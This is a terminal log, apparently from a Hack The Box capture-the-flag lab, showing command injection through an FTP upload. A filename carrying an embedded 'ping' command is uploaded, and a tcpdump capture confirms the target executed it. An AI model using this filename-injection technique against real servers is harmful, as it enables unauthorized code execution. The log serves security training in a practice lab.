 └──_ [??]$ touch amroot.csv
┌─[janak@parrot]─[~/Desktop/ctf/htb/pikaboo/files]
└──_ [??]$ touch amroot.txt
┌─[janak@parrot]─[~/Desktop/ctf/htb/pikaboo/files]
└──_ [??]$ ftp 10.10.10.249
Connected to 10.10.10.249.
220 (vsFTPd 3.0.3)
Name (10.10.10.249:janak): pwnmeow
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd versions
250 Directory successfully changed.
ftp> put amroot.txt "|ping -c 1 10.10.14.5; amroot.csv"
local: amroot.txt remote: |ping -c 1 10.10.14.5; amroot.csv
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
ftp>
1
┌─[janak@parrot]─[~/Desktop/ctf/htb/pikaboo]
└──_ [??]$ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
20:26:39.916707 IP 10.10.14.5 > 10.10.14.1: ICMP echo request, id 25554, seq 1, length 64
20:26:56.841446 IP 10.10.10.249 > 10.10.14.5: ICMP echo request, id 657, seq 1, length 64
20:26:56.841506 IP 10.10.14.5 > 10.10.10.249: ICMP echo reply, id 657, seq 1, length 64
2